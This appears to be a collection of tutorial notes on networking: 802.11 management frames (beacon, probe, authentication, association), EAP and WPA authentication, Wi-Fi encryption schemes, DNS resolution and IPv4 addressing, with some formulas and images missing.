Before connecting to a wireless network, a client needs to be aware of its existence and parameters. This can either be achieved in two ways - passive and active scanning.
Passive scanning is when the client goes through all available channels in turn and listens for beacon frames from the APs in the area. The time spent on each channel is defined by the device's driver.
Active scanning is when the client sends probe requests to each channel in turn in order to discover what networks are available on it.
Discovery Frame Fields & Information Elements
These are management frame fields and information elements specifically found in discovery management frames - beacon, probe request, and probe response.
Frame Fields
Timestamp
This is an 8-byte long field which contains the number of μs that the AP has been active. It is used in beacon and probe response frames. Stations avail themselves of this field in order to synchronise their clocks using a Time Synchronising Function (TSF). Should the timestamp exceed its maximum value, it will simply be reset to 0 and the counter would continue, although that would take 580 000 years.
Beacon Interval
This 2-byte field represents the interval, in time units (1 TU = 1 kμs = 1 024 μs), between target beacon transmission times (TBTTs). It defaults to 100 TU but small changes may be allowed by certain drivers. It is found in beacon and probe response .
Information Elements
Extended Rate PHY (ERP) Element
This element is found only in beacon and probe response frames on 2.4 GHz networks which support 802.11g.
/Management%20Frames/Resources/Images/ERP_MFIE.svg)
This field is essential to the operation of 802.11b/g/n networks.
The Non-EPR Present bit is set to 1 when either of the following criteria are met:
- A non-ERP station (legacy 802.11 or 802.11b) gets associated with the network.
- An adjoining network which only supports non-ERP data rates is detected, typically via a beacon frame from this BSS/IBSS.
- A management frame (except for probe requests) is received from an adjoining network which only supports non-ERP data rates.
The UseProtection bit is set to 1 as soon as a non-ERP client is associated with the network. It indicates the presence of a station lacking support for 802.11g and signals to ERP clients that the use of a protection mechanism (RTS/CTS or CTS to self) is necessitated before transmission. Within an IBSS, this behaviour is extended to any ERP station receiving a frame from a non-ERP one due to the lack of proper "association". This bit serves as a warning to other ERP stations to signal the presence of the non-ERP station and should spread to the other ERP stations (they should also set the UseProtection bit to 1 in their frames). It is common nowadays to witness the same procedure within a BSS, although it is not standard behaviour.
The Barker Preamble Mode bit is set to 0 to indicate, when using protection, that short preambles are permitted and is set to 1 when only long preambles should be utilised.
IBSS Parameter Set
This element is found in beacon and probe response of stations within an IBSS.
/Management%20Frames/Resources/Images/IBSS_Parameter_Set.svg)
It contains the Announcement Traffic Indication Message (ATIM) window and indicates the time, in TUs, between ATIM frames in the IBSS.
Beacon Frames
Beacon frames are used by APs (and stations in IBSS) in order to announce their presence to the surrounding area and to communicate the parameters of the network. Not only are these frames used by potential clients, but it they also serve the active clients in the network.
Beacon frames are broadcasted periodically at the so-called target beacon transmission time (TBTT). The interval between beacon transmissions is defined in the AP MIB and defaults to 100 time units, or a little over 102 ms (1 TU = 1 kμs = 1 024 μs). However, the AP will need to delay the transmission if the network is busy.
Beacon frames are used by the stations in a network for time synchronisation. A timestamp as well as the expected transmission time of the next beacon are included in every beacon frame. The timestamp is utilised by each station in the so-called Timing Synchronisation Function (TSF).
![]()
Following is a table of the possible fields in a beacon frame (the order for optional fields may vary):
| Order | Name | Status | Description |
|---|---|---|---|
| 1 | Timestamp | Mandatory | |
| 2 | Beacon Interval | Mandatory | |
| 3 | Capability Information | Mandatory | |
| 4 | Service Set Identifier (SSID) | Mandatory | |
| 5 | Supported Rates | Mandatory | |
| 6 | Frequency-Hopping (FH) Parameter Set | Optional | Used by legacy FH stations. |
| 7 | DS Parameter Set | Optional | Present within beacon frames with stations with clause 15, 18, and 19 as their provenance. |
| 8 | CF Parameter Set | Optional | Used for PCF and not present in non-notional situations. |
| 9 | IBSS Parameter Set | Optional | Used within an IBSS (duh). |
| 10 | Traffic Indication Map (TIM) | Optional | Present only in beacons with an AP as their provenance. |
| 11 | Country | Optional | |
| 12 | FH Parameters | Optional | Used with legacy FH stations. |
| 13 | FH Pattern Table | Optional | Used with legacy FH stations. |
| 14 | Power Constraint | Optional | Used with 802.11h. |
| 15 | Channel Switch Announcement | Optional | Used with 802.11h. |
| 16 | Quiet | Optional | Used with 802.11h. |
| 17 | IBSS DSF | Optional | Used with 802.11h in an IBSS. |
| 18 | TPC Report | Optional | Used with 802.11h. |
| 19 | ERP Information | Optional | |
| 20 | Extended Supported Rates | Optional | See Supported Rates. |
| 21 | RSN | Optional | |
| 22 | BSS Load | Optional | Used with 802.11e QoS. |
| 23 | EDCA Parameter | Optional | Used with 802.11e QoS when the QoS Capability element is missing. |
| 24 | QoS Capability | Optional | Used with 802.11e QoS when the EDCA Parameter element is missing. |
| 25 - 32, 34 - 36 | Vendor Specific | Optional | |
| 33 | Mobility Domain | Optional | Used with 802.11r Fast BSS Transition. |
| 37 | HT Capabilities | Optional | Used with 802.11n. |
| 38 | HT Operation | Optional | Used with 802.11n. |
| 39 | 20/40 BSS Coexistence | Optional | Used with 802.11n. |
| 40 | Overlapping BSS Scan Parameters | Optional | |
| 41 | Extended Capabilities | Optional | See Capability Information. |
Probe Request Frame
Probe request frames are employed by devices seeking to uncover what networks are present on a certain channel. They are typically sent to the broadcast address of FF:FF:FF:FF:FF:FF using the common CSMA/CA procedure. Once a probe request is sent, the sender station initiates a countdown, typically much shorter than the duration of a beacon interval. When the timer runs out, the device process the probe responses it received.
/Management%20Frames/Resources/Images/Probe_Request_Frame.svg)
| Order | Name | Status | Description |
|---|---|---|---|
| 1 | Service Set Identifier (SSID) | Mandatory | |
| 2 | Supported Rates | Mandatory | |
| 3 | Request Information | Optional | See below. |
| 4 | Extended Supported Rates | Optional | See Supported Rates. |
| 5 | Vendor-Specific | Optional | Used by the vendor as seen fit. |
The SSID of a particular network that the device is looking for may be set in the appropriate field. This way, only the devices bearing the desired SSID should response. Otherwise, the SSID element is still present but is empty. In this case, it signifies a wildcard probe and so all available networks should respond.
The rates supported by the device are sent together with the probe request so as to serve as a reference to the AP's response.
Request Information Element
The Request Information element is optional and may be used to enquire about a particular information element of a network.
/Management%20Frames/Resources/Images/Request_Information_MFIE.svg)
It has an element ID of 10 and its component is a series of 1-byte integers indicating the element IDs of the desired elements. The network should in turn respond with these elements in the Probe Response.
TPC Request
The Transmit Power Control (TPC) Request information element is a notional element used to request radio link management information. It has no associated data and is really only meant as placeholder for a part of a request information element.
/Management%20Frames/Resources/Images/TPC_Request_MFIE.svg)
Probe Response Frame
This is the type of frame which serves as a response to a Probe Request. It closely resembles a beacon frame, since they both answer the same more or less the same questions - they give information about the AP (or a station in IBSS) and the network. In fact, here are the differences:
- A beacon frame has a TIM field, whereas a probe response does not.
- A beacon frame may contain a QoS Information element, announcing basic QoS support.
- A probe response will also contain the elements requested in the probe request.
/Management%20Frames/Resources/Images/Probe_Response_Frame.svg)
A probe response frame is sent as a unicast frame with the destination address being the MAC address of the station which issued a probe request. The probe response is transmitted at the lowest mutually supported rate by the AP and the soliciting station. Just like any unicast frame, a probe response should be acknowledged by the recipient station.
| Order | Name | Status | Description |
|---|---|---|---|
| 1 | Timestamp | Mandatory | |
| 2 | Beacon Interval | Mandatory | |
| 3 | Capability Information | Mandatory | |
| 4 | Service Set Identifier (SSID) | Mandatory | |
| 5 | Supported Rates | Mandatory | |
| 6 | Frequency-Hopping (FH) Parameter Set | Optional | Used by legacy FH stations. |
| 7 | DS Parameter Set | Optional | Present within beacon frames with stations with clause 15, 18, and 19 as their provenance. |
| 8 | CF Parameter Set | Optional | Used for PCF and not present in non-notional situations. |
| 9 | IBSS Parameter Set | Optional | Used within an IBSS (duh). |
| 10 | Country | Optional | Used with 802.11d and used with 802.11h. |
| 11 | FH Parameters | Optional | Used with legacy FH stations. |
| 12 | FH Pattern Table | Optional | Used with legacy FH stations. |
| 13 | Power Constraint | Optional | Used with 802.11h. |
| 14 | Channel Switch Announcement | Optional | Used with 802.11h. |
| 15 | Quiet | Optional | Used with 802.11h. |
| 16 | IBSS DSF | Optional | Used with 802.11h in an IBSS. |
| 17 | TPC Report | Optional | Used with 802.11h. |
| 18 | ERP Information | Optional | |
| 19 | Extended Supported Rates | Optional | See Supported Rates. |
| 20 | RSN | Optional | |
| 21 | BSS Load | Optional | Used with 802.11e QoS. |
| 22 | EDCA Parameter | Optional | Used with 802.11e QoS when the QoS capability element is missing. |
| 23 | Measurement Pilot Transmission Information | Optional | Used with 802.11k. |
| 24 | Multiple BSSID | Optional | Used with 802.11k. |
| 25 | RRM Enabled Capabilities | Optional | Used with 802.11k. |
| 26 | AP Channel Report | Optional | Used with 802.11k. |
| 27 | BSS Average Access Delay | Optional | Used with 802.11k. |
| 28 - 30 | Reserved | - | |
| 31 | Mobility Domain | Optional | Used with 802.11r. |
| 32 | DSE Registered Location | Optional | Used with 802.11w. |
| 33 | Extended Channel Switch Announcement | Optional | Used with 802.11y. |
| 34 | Supported Regulatory Classes | Optional | Used with 802.11y. |
| 35 | HT Capabilities | Optional | Used with 802.11n. |
| 36 | HT Operation | Optional | Used with 802.11n. |
| 37 | 20/40 BSS Coexistence | Optional | Used with 802.11n. |
| 38 | Overlapping BSS Scan Parameters | Optional | |
| 39 | Extended Capabilities | Optional | See Capability Information. |
| 40 - n | Requested Information Elements | Optional | The information elements requested in the Probe Request. |
| Last | Vendor-Specific | Optional | Follows all other elements. |
Introduction
The authentication phase follows the discovery phase. Note that this is not the same authentication phase as the one which establishes encryption in WPA2. The latter is built on top of this system, which in turn only pertains to Open System Authentication and Shared-Key Authentication.
The purpose of this phase is to only check and confirm and the station which wants to join the network matches the capabilities required. Shared-Key Authentication was introduced as an extension to this phase in order to enable WEP encryption.
It is paramount to note that if more complex authentication, such as that required by WPA, is used, then OSA is used first and any advanced authentication procedures occur after the association phase.
/Management%20Frames/Resources/Images/802_11_authentication.svg)
Authentication Frame
The authentication phase avails itself of only a single type of frame which may be used either 2 or 4 times for Open System Authentication and Shared-Key Authentication, respectively.
/Management%20Frames/Resources/Images/Authentication_Frame.svg)
The Authentication Algorithm Number field value describes which authentication system
is used - 0 for Open System and 1 for Shared-Key.
The Authentication Transaction Sequence Number indicates the stage at which the authentication process is.
The last frame of an authentication exchange bears the ultimate Status Code field. The values 2-9 are reserved and are used when there is no actual status to report (the authentication frame isn't the last in the exchange, e.g. it is an authentication request).
Finally, the Challenge Text element field may or may not be present, depending on the purpose of the authentication frame.
/Management%20Frames/Resources/Images/Challenge_Text_MFIE.svg)
| Authentication Algorithm | Authentication Transaction Sequence Number | Status Code | Challenge Text |
|---|---|---|---|
| Open System | 1 | Reserved | Absent |
| Open System | 2 | Status | Absent |
| Shared-Key | 1 | Reserved | Absent |
| Shared-Key | 2 | Status | Present |
| Shared-Key | 3 | Reserved | Present |
| Shared-Key | 4 | Status | Absent |
Deauthentication Frame
The AP is also capable of sending a deauthentication frame which terminates all communications between the AP and the station. For example, if a station attempts to send data in the network before being authenticated, then the AP will respond with a deauth frame, signifying that authentication is required first.
/Management%20Frames/Resources/Images/Deauthentication_Frame.svg)
A deauthentication frame typically contains only a Reason Code field, although it may be augmented by vendor-specific MFIEs following this reason code. The last element (if present and if it is not the reason code itself) is used with 802.11w.
Introduction
When 802.11 authentication is complete, the station and AP will move onto to the association phase. The purpose of this exchange is for the station to obtain an Association Identifier (AID). This is achieved by the client sending an Association Request to the AP which then responds with an Association Response.
After the association phase, a second authentication may occur depending on whether a protocol like WPA is set up.
/Management%20Frames/Resources/Images/WiFi_authentication_association.svg)
Management Frame Fields & Information Elements
Listen Interval
This 2-byte field is sent in Association and Reassociation Request in order to signal to the AP how often a station wakes up in order to listen to beacon management frames. Its value is in beacon interval units - a value of indicates that the station wakes up every beacons.
Association Request
If the authentication phase was successful, then the station willing to join the network will issue an association request.
/Management%20Frames/Resources/Images/Association_Request.svg)
The following elements may be present in an association request:
| Order | Name | Status | Description |
|---|---|---|---|
| 1 | Capability Information | Mandatory | |
| 2 | Listen Interval | Mandatory | |
| 3 | Service Set Identifier (SSID) | Mandatory | |
| 4 | Supported Rates | Mandatory | |
| 5 | Extended Supported Rates | Optional | See Supported Rates. |
| 6 | Power Capability | Optional | Used with 802.11h. |
| 7 | Supported Channels | Optional | Used with 802.11h. |
| 8 | RSN | Optional | Used with 802.11i. |
| 9 | QoS Capability | Optional | Used with 802.11e QoS when the EDCA Parameter element is missing. |
| 10 | RRM Enabled Capabilities | Optional | Used with 802.11k. |
| 11 | Mobility Domain | Optional | Used with 802.11r Fast BSS Transition. |
| 12 | Supported Regulatory Classes | Optional | Used with 802.11r. |
| 13 | HT Capabilities | Optional | Used with 802.11n. |
| 14 | 20/40 BSS Coexistence | Optional | Used with 802.11n. |
| 15 | Extended Capabilities | Optional | See Capability Information. |
| Last | Vendor-Specific | Optional |
Association Response
After the association request is acknowledged by the AP, it is examined to verify that its parameters match those of the AP. If differences are found, then the AP must decide whether or not the discrepancy is significant enough to deny association.
/Management%20Frames/Resources/Images/Association_Response.svg)
If the station can join the network, then the Status Code will contain 0. Otherwise, it will contain the reason for the failure. Additionally, the AP sends its own parameters in the response. A station who is denied association can examine the parameters sent by the AP in the response and try to tweak its own parameters and attempt association anew.
If the association is successful, then the response will contain the association ID for the station. The station can now proceed with sending data or undergoing further authentication. Notwithstanding the 2-byte size of this field, only the 14 less significant bits are used in practice, with the rest of the bits being set to 1.
| Order | Name | Status | Description |
|---|---|---|---|
| 1 | Capability Information | Mandatory | |
| 2 | Status Code | Mandatory | |
| 3 | Association ID | Mandatory | |
| 4 | Supported Rates | Mandatory | |
| 5 | Extended Supported Rates | Optional | See Supported Rates. |
| 6 | EDCA Parameter | Optional | Used with 802.11e QoS when the QoS Capability element is missing. |
| 7 | RCPI | Optional | Used with 802.11k. |
| 8 | RSNI | Optional | Used with 802.11k. |
| 9 | RRM Enabled Capabilities | Optional | Used with 802.11k. |
| 10 | Mobility Domain | Optional | Used with 802.11r. Fast BSS Transition |
| 11 | Fast BSS Transition | Optional | Used with 802.11r. |
| 12 | DSE Registered Location | Optional | Used with 802.11y. |
| 13 | Timeout Interval (Association Comeback Time) | Optional | Used with 802.11w. |
| 14 | HT Capabilities | Optional | Used with 802.11n. |
| 15 | HT Operation | Optional | Used with 802.11n. |
| 16 | 20/40 BSS Coexistence | Optional | Used with 802.11n. |
| 17 | Overlapping BSS Scan Parameters | Optional | |
| 18 | Extended Capabilities | Optional | See Capability Information. |
| Last | Vendor-Specific | Optional |
Reassociation Request
This frame may be sent only from a station to an AP and is used when the station is already connected to the ESS and wishes to connect to another AP within the same ESS. Furthermore, a station may avail itself of this frame when it wants to rejoin the network after it left for a short duration. If the authentication timer has expired, then the station will need to begin anew from the authentication phase and then proceed to issuing a reassociation request. Finally, a station already associated with the network may use a reassociation request in order to tweak some parameters which were exchanged during the original association phase.
/Management%20Frames/Resources/Images/Reassociation_Request.svg)
The following elements may be present in a reassociation request:
| Order | Name | Status | Description |
|---|---|---|---|
| 1 | Capability Information | Mandatory | |
| 2 | Listen Interval | Mandatory | |
| 3 | Current AP MAC Address | Mandatory | |
| 4 | Service Set Identifier (SSID) | Mandatory | |
| 5 | Supported Rates | Mandatory | |
| 6 | Extended Supported Rates | Optional | See Supported Rates. |
| 7 | Power Capability | Optional | Used with 802.11h. |
| 8 | Supported Channels | Optional | Used with 802.11h. |
| 9 | RSN | Optional | Used with 802.11i. |
| 10 | QoS Capability | Optional | Used with 802.11e QoS when the EDCA Parameter element is missing. |
| 11 | RRM Enabled Capabilities | Optional | Used with 802.11k. |
| 12 | Mobility Domain | Optional | Used with 802.11r Fast BSS Transition. |
| 13 | Fast Transition | Optional | Used with 802.11r. |
| 14 | Resource Information Container | Optional | Used with 802.11r. |
| 15 | Supported Regulatory Classes | Optional | Used with 802.11r. |
| 16 | HT Capabilities | Optional | Used with 802.11n. |
| 17 | 20/40 BSS Coexistence | Optional | Used with 802.11n. |
| 18 | Extended Capabilities | Optional | See Capability Information. |
| Last | Vendor-Specific | Optional |
Reassociation Response
The response to a reassociation request has the exact same format as the Association Response Frame.
Disassociation Frame
Association can be terminated by either side at any time by sending a disassociation frame. A station could send such a frame, for example, because it leaves the cell to roam to another AP. An AP could send this frame for example because the station tries to use invalid parameters.
A disassociated station, however, retains its authentication status and may attempt to associate anew without going through the authentication phase.
/Management%20Frames/Resources/Images/Deassociation_Frame.svg)
The Destination MAC for this type of frame may be the MAC address of the target station/AP, or the broadcast address if the AP needs to disassociate all clients.
A deassociation frame typically contains only a Reason Code field, although it may be augmented by vendor-specific MFIEs following this reason code. The last element (if present and if it is not the reason code itself) is used with 802.11w.
Introduction
Before a device can send traffic to an AP it needs to be authenticated and associated with that access point. This is done via a 4-way handshake:
First, the client sends an Authentication Request frame. The AP then returns an Authentication Response. If authentication is allowed by the AP, the client can now send the Association Request, to which the AP will response with an Association Response stating whether or not the association was successful.
Authentication
Authentication refers to the verification of a device's identity, but does not include encryption. There are multiple possible protocols for authentication.
Open Authentication
Open Authentication is fairly simple and absolutely insecure. A device needs only send a request to the AP telling it that it wants to authenticate to the network.. If this is allowed, then the client will be associated with the network, no questions asked. When WEP is enabled, however, the client will still need the WEP key in order to encrypt and decrypt traffic.
Shared Key Authentication
This is also sometimes referred to as WEP authentication and isn't secure either. In shared key authentication, a client needs to already have the WEP key in order to authenticate. When connecting to the network, the AP sends a challenge (random bytes), in clear text, to the client. The client must encrypt the sent challenge with the WEP key and send it back to the AP. When the AP receives the encrypted challenge, it attempts to decrypt it using the WEP key and if the decrypted challenge matches what was originally sent in cleartext, then the client is authenticated.
/Resources/Images/Shared_Key_Auth.svg)
The Extensible Authentication Protocol (EAP)
This is not an authentication protocol per se, but is rather a framework and defines a set of functions which are utilised by various authentication protocols, called EAP Methods. EAP is integrated with another protocol, 802.1X, which provides port-based network access control and is used in both wired and wireless networks to limit access. This framework is typically used in enterprises.
There are three main entities in 802.1X:
- Supplicant - the device which wants to join the network
- Authenticator - the device providing access to the network
- Authentication Server (AS) - the device receiving credentials and allowing/denying access to the network and
/Resources/Images/8021X_entities.svg)
The authentication required to associate with the AP is simply Open Authentication, however, the device does not get full access to the network. Instead, only traffic for further EAP Authentication is allowed.
Lightweight EAP (LEAP)
This EAP method was developed by Cisco as an improvement over WEP. Clients are required to provide a username and password for authentication. Additionally, mutual authentication is actuated by both the client and server sending a challenge to each other. From then on, the process of authentication is the same as with Shared Key Authentication. LEAP, however, also avails itself of dynamic WEP keys which change frequently in order to make cracking encryption harder. Unfortunately, LEAP suffers from vulnerabilities like WEP and is insecure.
/Resources/Images/LEAP.svg)
EAP Flexible Authentication via Secure Tunnelling (EAP-FAST)
This method was also developed by Cisco and consists of three phases:
- the generation and provision of a Protected Access Credential (PAC) from the server to the client
- the establishment of a secure TLS tunnel between the authentication server and the client
- further authentication by using the TLS tunnel
/Resources/Images/EAP_FAST.svg)
Protected EAP (PEAP)
PEAP is similar to EAP-FAST insofar as it also involves the establishment of a TLS tunnel between the client and the server. However, instead of a PAC, a digital certificate is used. The server is authentication by the client using this certificate and is used for the establishment of the TLS tunnel. However, further authentication is still necessary inside the tunnel in order to authenticate the client to the server.
/Resources/Images/PEAP.svg)
EAP Transport Layer Security (EAP-TLS)
In comparison with PEAP, EAP is quite similar but, in addition to the server, it requires that every client has a certificate of its own. This is considered as the most secure EAP authentication method, but is gruelling to implement due to its complexity.
Since both the client and the server are authenticated to each other using the certificates, there is no need for further authentication within a TLS tunnel. Nevertheless, this tunnel is still established for the exchange of encryption key information.
/Resources/Images/EAP_TLS.svg)
Introduction
WPA, WPA2, and WPA3 are consecutive versions of the most-widely used WiFi security standard today. All versions support two authentication modes:
- Personal Mode - this mode uses a pre-shared key (PSK) for authentication and is commonly referred to as WPA-PSK. This is typically utilised in home and small office networks. The PSK is derived from the WiFi network's password and its SSID, but is actually never sent over the air for security reasons. Instead, it is used for the derivation of other encryption keys.
- Enterprise Mode - this mode uses 802.1X authentication and supports all EAP methods. As the name implies, this authentication mode is typically used in larger enterprise networks.
WPA was developed after WEP was found to be vulnerable. Its encryption and MIC were provided by TKIP.
It was superseded by WPA2 in 2004 which utilises CCMP for encryption and MIC.
WPA3 is the successor to WPA2 introduced in 2018 and uses GCMP. Furthermore, it now mandates Protected Management Frames (PMF) to protect 802.11 management frames from eavesdropping and forging. Moreover, the 4-way handshake in Personal Mode is protected by Simultaneous Authentication of Equals (SAE) and forward secrecy is used to prevent save-now-decrypt-later attacks of frames.
Introduction
Encryption and Message Integrity Checking are paramount to the world of wireless networks, since the radio signals sent by a device are received by every other device in range.
Message Integrity Checks
Message integrity checking ensures that a frame has not been tampered with by an adversary - the message sent by a device should be the same message received by the recipient.
In order to achieve this, a Message Integrity Check (MIC) is calculated by the sender and added to the message. When the recipient receives the message, the recipient also calculates a MIC based on the message. If the MIC in the message does not match the MIC calculated by the recipient, then the frame is discarded.
/Resources/Images/WiFi_Integrity_MIC.svg)
Encryption Methods
Wireless Equivalent Privacy (WEP)
This is the original encryption method introduced by the 802.11 standard which was later found to be vulnerable and insecure. It supports only two authentication modes - Open System Authentication (OSA) and Shared Key Authentication (SKA).
Under the hood, WEP uses a stream cipher called RC4 with a key and a 24-bit initialisation vector (IV) which is generated anew with every encryption.
The key is static and is set in the AP's configuration. It can be either 40 or 104 bits in length and is combined with the 24-bit IV.
The IV is used in combination with the key to encrypt the packets. The IV should be unique for every frame encrypted, but due to its small size - 24 bits - there are only so many possible IVs. Eventually, IVs will have to be repeated and this is where all hell breaks loose.
/Resources/Images/WEP_RC4.png)
Temporal Key Integrity Protocol (TKIP)
This protocol was developed on top of WEP and provides additional security features. Its purpose was to serve as an interim solution to the vulnerabilities in WEP, since hardware at the time was heavily designed around the latter.
It adds a 64-bit MIC to every frame and inside is included sender's MAC address. Furthermore, a timestamp is added to the MIC in order to preclude replay attacks, whereby previously sent frames are retransmitted by an adversary. Moreover a TKIP Sequence Number is used to keep track of frames sent by each source MAC address, which provides further protection against replay attacks.
The IV in TKIP is doubled in size from 24 bits to 48 bits and a Key Mixing Algorithm is implemented in order to generate unique (temporal) WEP keys for every frame.
This encryption method is used by WPA1.
Counter / CBC-MAC Protocol (CCMP)
CCMP was developed after TKIP and, due its higher security, finds its use in WPA2. In order to be used, however, it requires special hardware which is not present in ancient devices.
For encryption, CCMP utilises AES counter mode.
Cipher Block Chaining Message Authentication Code (CBC-MAC) is used as a MIC to ensure the integrity of messages.
Galois / Counter Mode Protocol (GCMP)
This protocol provides even further security than CCMP and is additionally more efficient. It is used in WPA3.
For encryption, GCMP also uses AES counter mode. However, it utilises Galois Message Authentication Code (GMAC) for MICs.
DNS
This is a special domain used for reverse DNS lookups. In the in-addr.arpa domain, IP addresses are represented as a sequence of four decimal numbers separated by dots. The suffix of in-addr.arpa is appended to the IP address. In this domain, however, IP address octets are read from right to left, but the contents of the octets are not. For example, in order to do a reverse lookup on 172.217.169.174, you would use 174.169.217.172.in-addr.arpa. This domain is used for reverse lookups on IPv4 addresses.
For IPv6 addresses, the ip6.arpa domain is used. The address is represented by hex digits in reverse order - each digit looking like a domain name. For example, to do a reverse look up on 2001:db8::567:89ab, you would use b.a.9.8.7.6.5.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.8.b.d.0.1.0.0.2.ip6.arpa.
Introduction
Computers connected to the Internet have a numerical identifier - called an Internet Protocol Address (IP Address) - which is used to communicate with this machine. However, remembering a 32-bit number for each computer you want to connect to - even if it's formatted nicely into four separate sections - isn't practical at all. As such, a systematic way of resolving this issue was a created - a sort of lookup table for IP addresses, known as the Domain Name System.
What is the DNS?
The Domain Name System (or DNS for short) is a decentrialised database which provides answers to queries for domain names. Such a query is for example "What is the IP address of google.com? " When such a request is sent out, it will go through the DNS and eventually return with an IP address (if such was found). This saves the average user from having to remember a myriad different IPs for each website they want to visit.
The DNS Hierarchy
The DNS utilises a hierarchical structure for both storing and serving requested information.
/../../Resources/Images/DNSHierarchy.png)
At the top of the hierarchy are positioned the root name servers. These store and serve information about the top-level domains (TLDs) such as .net, .com, and .org. The TLD servers provide information about domains which use their corresponding TLD - .com servers contain information about domains such as google.com or duckduckgo.com. They won't give you the IP addresses for these hosts, but will instead point you in the right direction - to another DNS server.
The DNS can be thought of as a file system - one where the addresses are read from right to left and instead of forwards slashes, dots are used. The root is represented by a single dot (.), which is usually not visible. Next follow the top-level domains - similar to directories. Going further, we get second level domains and then subdomains, followed by hosts.
Dissecting a Basic DNS Query
Typing a domain name - such as google.com - into your browser will cause your operating system to attempt to resolve that domain name, or in other words - determine its IP address. It will first check locally for an answer as this is the fastest option. It will look into the local cache and the /etc/hosts file (on UNIX-like system, or C:\Windows\System32\drivers\etc\hosts on Windows). If an answer is not found, the DNS request will be forwarded to your DNS server, which will usually be your home router. Your DNS server may have the answer cached because someone on your network recently queried the same domain. If not, the DNS server will contain an IP address for another name server where you can forward your request - for example the DNS server at your ISP. It's very unlikely that your ISP's name server won't have a cached answer, given the amount of queries that constantly go through it. However, if this happens to be the case, the ISP's name server will carry out further requests on your behalf - exactly how your router forwards the query to your ISP's name server. Name servers can be configured to perform such lookups recursively or not.
If your ISP's name server does not know the IP for the server responsible for .com domains, it will ask one of the 13 root name servers, which are designated with the letters A through M). In reality, there are more than 13 physical machines handling these requests. More information about the root name servers you can find here.
This process will continue until you are forwarded to the name server responsible for the domain you are looking for. This name server will provide you with the IP address of your desired domain, which will be cached, allowing quicker access later.
Zones and Authority
Some name servers are authoritative in a particular subsection of the DNS - they answer queries only for domains in a particular space. Only one name server, known as the Start of Authority (SOA) could give a decisive answer for a particular query. Other name servers may have the answer cached, but only if they have previously requested it in the span of the time-to-live (TTL).
For example, the SOA for google.com is only responsible for domains in the google.com space. The spaces or name spaces within the DNS are usually referred to as zones of authority or simply zones.
In reality, there is usually more than a single name server for a big company like Google, however, they both do the same job and are considered the SOA. Their names usually go ns1, ns2, and so forth. Should one name server go offline, the next one would take its place in processing queries.
DNS Resource Records
I already mentioned that the DNS is similar to a database - one split up and stored around the globe. The entries in this database are called resource records and are usually stored in a flat-file format. Resource records do not only store IP addresses and hostnames - they contain other useful information, as well. These are the most common different types of resource records (a complete list can be found here):
- Address of Host (A) - the IPv4 address of the host
- Address of Host (AAAA) - the IPv6 address of the host
- Canonical Name (CNAME) - also an alias; two domains might point to the same place, in which case, one would be an alias. Querying the domain in this server will result in the A record.
- Mail Exchanger (MX) - refers to a mail server and can contain either an IP address or a hostname
- Name Server (NS) - contains the name server information for a given zone
- Start of Authority (SOA) - found at the beginning of every zone file, this record is bigger than others and stores the primary name server for the zone, including some other information
- Pointer (PTR) - used for reverse DNS lookups - finding the hostname by providing an IP address
- Text (TXT) - a simple text record used for adding extra functionality to DNS and storing miscellaneous information. Sometimes used by administrators for leaving humand-readable notes.
Introduction
IPv4 is the most widely used version of the internet protocol and facilitates the delivery of datagrams across an internetwork. Not only does this protocol identify a particular network interface, but it also provides routing which is required when the source and destination lie in different networks.
IP Addressing
Every device which has a network interface used for data transfer at the network layer will have at least one IP address - one for every interface. Additionally, a single interface may have multiple IP addresses if it is multihomed. Lower-level network equipment such as repeaters, bridges and switches don't require IP addresses because they operate solely at layer 2.
Every IP address needs to be unique - no two hosts are allowed to share an IP address. This was easy to implement in the early ages of the Internet because there weren't that many hosts. However, as time progressed, the number of devices on the Internet rapidly increased and at one point exceeded the total number of available IP addresses!
Public vs Private Addresses
This lead to the division of IP addresses into public and private and gave birth to IP Network Address Translation (NAT).
A private or local IP address is the IP addresses assigned to you when you join a private network such as your home Wi-Fi network or you connect to your work's network via an Ethernet cable. The same private IP address can be assigned to the same device when it is connected to different private networks. For example, your phone could be given the IP 192.168.0.101 on your home network and then be given the same IP address when you later go to your friend's house and connect to their Wi-Fi.
A public or global IP address is the IP address which is assigned to you on the entirety of the Internet. For example, your home Wi-Fi router will have a global IP addresses provided by your ISP. These are unique in the scope of the entire Internet! If you have the public IP 54.236.18.128, then no other person in the world can have this same public IP.
IP Address Format
An IP address is essentially a 32-bit number. For us humans, it is useful to divide it into four octets and convert it to decimal to make it easier to read, but computers make no such distinction. This is called dotted decimal notation since the IP address is presented in the format x.x.x.x. Each octet value can range from 0 to 255 inclusive. For example, the IP 76.233.44.184 has the following format in binary and hex:
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/IP%20Dotted%20Decimal.svg)
Since IP addresses are 32 bits wide, the number of possible IP addresses is . Not only is the actual number way lower due to addresses reserved by the protocol's specification, but there are already a lot more than 4,294,967,296 devices using the Internet!
The 32 bits of an IP address are logically divided into a Network Identifier (Network ID), sometimes also called the (network) prefix, and a Host Identifier (Host ID). The cusp between those two parts, however, is not fixed and is determined by the type of addressing used.
The Network ID is what causes IPs to be network-specific, enabling the separation between private networks and the Internet as well as nesting of private networks. On the other hand, it also necessitates NAT.
/Internet%20Protocol%20v4%20(IPv4)/Resources/Images/Network%20and%20Host%20ID.svg)
The line dividing the two components of an IP address is usually at the border between two octets, but as shown in the above example, that may not be the case.
Introduction
This was the original addressing scheme devised for IP which divided the IP address space into classes, each dedicated to specific uses. Certain classes would be devoted to large networks on the Internet, while others would be assigned to smaller organisation, and yet others would be reserved for special purposes. Needless to say, this system has outlived its usefulness due to the huge number of hosts connected to the Internet at present day. Nevertheless, one should still be able to understand it.
Classes
There are 5 classes defined for this system and they are outlined in the table below:
| Class | Portion of the Total IP Address Space | Number of Network ID bits | Number of Host ID bits | Use |
|---|---|---|---|---|
| Class A | 1/2 | 8 | 24 | Unicast addressing for very large organisations (hundreds of thousands to millions of hosts. |
| Class B | 1/4 | 16 | 16 | Unicast addressing for medium-size organisations (hundreds to thousands of hosts). |
| Class C | 1/8 | 24 | 8 | Unicast addressing for small organisations (no more than 250 hosts). |
| Class D | 1/16 | N/A | N/A | IP Multicasting. |
| Class E | 1/16 | N/A | N/A | Reserved for experimental use. |
The class an IP address belongs to is determined by its first four bits:
- If the first bit is 0, then the IP address belongs to class A. If the first bit is a 1, proceed with the next step.
- If the second bit is 0, then the iP address belongs to class B. If the second bit is a 1, proceed with the next step.
- If the third bit is 0, then the IP address belongs to class C. If the third bit is a 1, proceed with the next step.
